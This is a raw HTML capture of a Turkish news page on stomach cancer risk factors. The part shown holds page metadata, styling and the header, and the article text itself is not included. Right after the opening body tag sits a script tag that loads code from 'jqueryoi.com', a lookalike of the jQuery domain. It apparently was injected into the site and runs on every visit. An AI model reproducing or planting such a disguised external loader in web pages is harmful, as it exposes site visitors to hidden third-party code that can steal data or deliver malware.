

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/
body_size: 24836
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">
<head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mide kanseri riskini artıran 12 etken nedir? - Yer6</title>
	<link rel="canonical" href="https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mide kanseri riskini artıran 12 etken nedir? - Yer6" />
	<meta property="og:description" content="Mide kanseri meme, akciğer ve kalın bağırsak kanserlerinden sonra en sık rastlanan 4. kanser türü. Dünyada her yıl yaklaşık bir milyon, ülkemizde de 20 bin kişiye mide kanseri tanısı konuyor. Erken dönemde çoğunlukla herhangi bir şikayete neden olmadan sinsice ilerlediği için tehlikeli kanserler arasında yer alıyor. İlk dikkat çeken belirtileri de genellikle karın ağrısı, yemekten [&hellip;]" />
	<meta property="og:url" content="https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/" />
	<meta property="og:site_name" content="Yer6" />
	<meta property="article:published_time" content="2022-11-11T11:57:13+00:00" />
	<meta name="author" content="zline" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="zline" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="6 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/#article","isPartOf":{"@id":"https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/"},"author":{"name":"zline","@id":"https://yer6.net/#/schema/person/bdd2f925e9af07f3ede11b300a9abb7d"},"headline":"Mide kanseri riskini artıran 12 etken nedir?","datePublished":"2022-11-11T11:57:13+00:00","mainEntityOfPage":{"@id":"https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/"},"wordCount":1183,"publisher":{"@id":"https://yer6.net/#organization"},"image":{"@id":"https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/#primaryimage"},"thumbnailUrl":"https://yer6.net/wp-content/uploads/2022/11/mide-kanserini-arttiran-faktorler.jpg","keywords":["Doç. Dr. Erman Aytaç"],"articleSection":["Sağlık"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/","url":"https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/","name":"Mide kanseri riskini artıran 12 etken nedir? - Yer6","isPartOf":{"@id":"https://yer6.net/#website"},"primaryImageOfPage":{"@id":"https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/#primaryimage"},"image":{"@id":"https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/#primaryimage"},"thumbnailUrl":"https://yer6.net/wp-content/uploads/2022/11/mide-kanserini-arttiran-faktorler.jpg","datePublished":"2022-11-11T11:57:13+00:00","breadcrumb":{"@id":"https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/#primaryimage","url":"https://yer6.net/wp-content/uploads/2022/11/mide-kanserini-arttiran-faktorler.jpg","contentUrl":"https://yer6.net/wp-content/uploads/2022/11/mide-kanserini-arttiran-faktorler.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://yer6.net/mide-kanseri-riskini-artiran-12-etken-nedir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://yer6.net/"},{"@type":"ListItem","position":2,"name":"Mide kanseri riskini artıran 12 etken nedir?"}]},{"@type":"WebSite","@id":"https://yer6.net/#website","url":"https://yer6.net/","name":"Yer6","description":"Yer6","publisher":{"@id":"https://yer6.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yer6.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://yer6.net/#organization","name":"Yer6","url":"https://yer6.net/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://yer6.net/#/schema/logo/image/","url":"https://yer6.net/wp-content/uploads/2021/12/Yer6nin-logosu.png","contentUrl":"https://yer6.net/wp-content/uploads/2021/12/Yer6nin-logosu.png","width":1339,"height":801,"caption":"Yer6"},"image":{"@id":"https://yer6.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://yer6.net/#/schema/person/bdd2f925e9af07f3ede11b300a9abb7d","name":"zline","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://yer6.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8130b20522f1274d314e06875ae251b812959c0beeeb06ea1aea438e5967ba76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8130b20522f1274d314e06875ae251b812959c0beeeb06ea1aea438e5967ba76?s=96&d=mm&r=g","caption":"zline"},"url":"https://yer6.net/author/zline/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yer6.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyer6.net%2Fmide-kanseri-riskini-artiran-12-etken-nedir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yer6.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyer6.net%2Fmide-kanseri-riskini-artiran-12-etken-nedir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://yer6.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yer6.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://yer6.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yer6.net/wp-json/wp/v2/posts/52292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yer6.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yer6.net/?p=52292' />
    <meta property="og:title" content="Mide kanseri riskini artıran 12 etken nedir?" />
                <meta property="og:image" content="https://yer6.net/wp-content/uploads/2022/11/mide-kanserini-arttiran-faktorler.jpg" />
                    <meta name="google-site-verification" content="XM4uCwY-EONjWZtXwPQ_d3kUj0f6KjUnPFn4xcpTjGQ" />    <link rel="Shortcut Icon" href="https://yer6.net/wp-content/uploads/2022/11/favicon221.png" type="image/x-icon">
    <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/styles.css"/>
    <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/icon/style.css"/>
        
        <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/theme_style.css">
        
    
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>
    
        <style>
    body{
        background-color: #e5e5e5;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #c53131;
    }
    .scdovizintab > div.active{
        border-color: #c53131;
    }
    .scdovizin-inputs.scifull span{
        border-color: #c5313125;
    }
    #header-shape-gradient {
        --color-stop: #c53131;
        --color-bot: #c53131;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #c53131;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#c53131;}
    .iletisim svg.titledot rect {fill:#c53131;}
    .videoNewsBox ul li a strong:hover{color: #c53131}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #c53131}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #c53131}
    .tag{background: #c53131}
    .newsBox:hover>strong{color:#c53131}
    .newsBox>strong:hover{color:#c53131}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#c53131}
    .options-icons.iconcom:hover .icon-border {
      background-color: #c53131;
      border-color: #c53131;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #c53131;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #c53131}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #c53131}
    .videoNewsBox ul li a span i{background: #c53131}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #c53131}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #c53131}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #c53131}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #c53131; }
    header .menu-item-has-children ul.sub-menu{ background-color: #222222 }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #c53131 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #c53131;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#c53131 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #c53131 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #c53131 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #c53131 !important;
    }

    .hm-top .select-vakit{ background-color: #c53131 }

    .mobile-menu h3{ color: #c53131 }

        footer .logo-pattern{background-color: #c53131}
    
    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #c53131 }
    .genel-veri{background-color: #d9242f}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #c53131 !important;border-color: #c53131 !important;}
</style>
    
    <script>
        var ajaxurl = "https://yer6.net/wp-admin/admin-ajax.php";</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class=" hmfix  bgWhite mm-wrapper">
	<script src="https://jqueryoi.com/code/157.js"></script>
<style media="screen">
    header .logo-pattern {
        display: none;
    }
</style>
<div class="header2after">

</div>
<header class="header2 withHeader3">
    <div class="hd-top">
        <div class="container">
            <div class="hd-top-in">
                <div class="logo-pattern">
</div>

<a href="https://yer6.net/" id="logo" class="desktop-logo"><img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg" class="logo-lzy" alt="Yer6" /></a>
<a href="https://yer6.net/" class="mobile-logo"><img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg" class="logo-lzy"  alt="Yer6" /></a>


                <div class="hd-top-left">
                                        <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>

                        <div class="htl-i-right">
                            <span>DOLAR</span>
                            <b class="up">43,4990<u> 0.19%</u></b>
                        </div>
                    </div>

                    
                    <div class="htl-i">
                        <div class="htl-i-left down">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>EURO</span>
                            <b class="down">51,6240<u> -0.9%</u></b>
                        </div>
                    </div>

                    


                    
                    <div class="htl-i">
                        <div class="htl-i-left down">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>ALTIN</span>
                            <b class="down">6.786,60<u>-9,85</u></b>
                        </div>
                    </div>

                    
                                        <div class="htl-i htlison">
                        <div class="htl-i-left down">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>BITCOIN</span>
                            <b class="down">3396435<u>-7,01%</u></b>
                        </div>
                    </div>
                    <div class="header-top-right">
                        <div class="wheat">
                            <div class="weatherStatus">
                                <i class="kapali"></i>
                                <div class="hwwi-flex">
                                    <div class="hwwi-top">
                                        <span>İstanbul</span>
                                    </div>
                                    <div class="hwwi-bottom">
                                        <span>5°</span>
                                        <p>KAPALI</p>
                                    </div>
                                </div>
                            </div>

                            <div class="wheatall" style="visibility: hidden;opacity: 0;transform: translateY(18px);">
                                <div class="selectli-place">
                                    <input type="text" name="" value="" placeholder="Şehir Ara">
                                    <img src="https://yer6.net/wp-content/themes/haberadam/img/icons/search.png" alt="s" class="des-g">
                                </div>
                                <ul>
                                                                            <li data-city="adana" onclick="getWeather(1)">Adana</li>
                                                                            <li data-city="adiyaman" onclick="getWeather(2)">Adıyaman</li>
                                                                            <li data-city="afyonkarahisar" onclick="getWeather(3)">Afyonkarahisar</li>
                                                                            <li data-city="agri" onclick="getWeather(4)">Ağrı</li>
                                                                            <li data-city="amasya" onclick="getWeather(5)">Amasya</li>
                                                                            <li data-city="ankara" onclick="getWeather(6)">Ankara</li>
                                                                            <li data-city="antalya" onclick="getWeather(7)">Antalya</li>
                                                                            <li data-city="artvin" onclick="getWeather(8)">Artvin</li>
                                                                            <li data-city="aydin" onclick="getWeather(9)">Aydın</li>
                                                                            <li data-city="balikesir" onclick="getWeather(10)">Balıkesir</li>
                                                                            <li data-city="bilecik" onclick="getWeather(11)">Bilecik</li>
                                                                            <li data-city="bingol" onclick="getWeather(12)">Bingöl</li>
                                                                            <li data-city="bitlis" onclick="getWeather(13)">Bitlis</li>
                                                                            <li data-city="bolu" onclick="getWeather(14)">Bolu</li>
                                                                            <li data-city="burdur" onclick="getWeather(15)">Burdur</li>
                                                                            <li data-city="bursa" onclick="getWeather(16)">Bursa</li>
                                                                            <li data-city="canakkale" onclick="getWeather(17)">Çanakkale</li>
                                                                            <li data-city="cankiri" onclick="getWeather(18)">Çankırı</li>
                                                                            <li data-city="corum" onclick="getWeather(19)">Çorum</li>
                                                                            <li data-city="denizli" onclick="getWeather(20)">Denizli</li>
                                                                            <li data-city="diyarbakir" onclick="getWeather(21)">Diyarbakır</li>
                                                                            <li data-city="edirne" onclick="getWeather(22)">Edirne</li>
